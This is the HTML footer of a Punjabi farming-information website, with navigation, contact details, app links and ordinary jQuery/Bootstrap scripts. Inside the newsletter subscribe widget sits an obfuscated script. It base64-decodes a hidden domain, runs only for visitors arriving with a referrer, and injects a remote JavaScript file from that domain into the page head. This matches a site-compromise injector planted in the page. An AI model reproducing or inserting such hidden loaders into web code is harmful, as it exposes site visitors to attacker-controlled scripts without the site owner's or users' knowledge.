                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਹੋਮ">ਹੋਮ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਫਸਲਾਂ-ਦੀ-ਸ਼੍ਰੇਣੀ/ਫਸਲ">ਖੇਤੀਬਾੜੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਸ਼੍ਰੇਣੀ/ਪਸ਼ੂ">ਪਸ਼ੂ</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/pb/pn/ਫਾਰਮ-ਮਸ਼ੀਨਰੀ/ਵਾਹੀ-ਦੇ-ਸੰਦ">ਫਾਰਮ ਮਸ਼ੀਨਰੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/coming-soon">ਜੈਵਿਕ ਖੇਤੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਸਰਕਾਰੀ-ਸਕੀਮਾਂ/ਬਾਗਬਾਨੀ-ਵਿਭਾਗ-ਦੀਆਂ-ਸਕੀਮਾ">ਸਰਕਾਰ ਸਕੀਮ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਮਾਹਿਰ">ਮਾਹਰ ਸਵਾਲ ਜਵਾਬ</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ਬਲੌਗ</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">ਖਰੀਦੋ ਤੇ ਵੇਚੋ</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">ਮੁਫਤ ਵੈਬਸਾਈਟ ਬਣਵਾਓ</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਹੋਰ ਜਾਣਕਾਰੀ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">ਸਾਡੇ ਬਾਰੇ</a> </li>
                                    <li><a href="/index.php?r=site/privacy">ਨਿਯਮ ਅਤੇ ਸ਼ਰਤਾਂ</a></li>
                                    <li><a href="/index.php?r=site/privacy">ਪ੍ਰਾਈਵੇਸੀ ਪੋਲਿਸੀ</a></li>
                                    <li><a href="/index.php?r=site/privacy">ਡਿਸਕਲੇਮਰ</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">ਸੰਪਰਕ ਕਰੋ</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਸੰਪਰਕ ਜਾਣਕਾਰੀ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> ਡੀ-253, ਸੈਕਟਰ-75, ਇੰਡਸਟਰੀਅਲ ਏਰੀਆ, ਮੋਹਾਲੀ, ਪੰਜਾਬ, ਭਾਰਤ</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਬਣੋ</h4>
                        <div class="es_caption">ਨਵੇਂ ਅੱਪਡੇਟਸ ਤੇ ਖਬਰਾਂ ਲਈ ਸਬਸਕ੍ਰਾਈਬ ਕਰੋ।</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                                                <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->
<script>
    $(document).ready(function() {
        $("#es_txt_button").val('ਸਬਸਕ੍ਰਾਈਬ');
    });
</script>



<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>

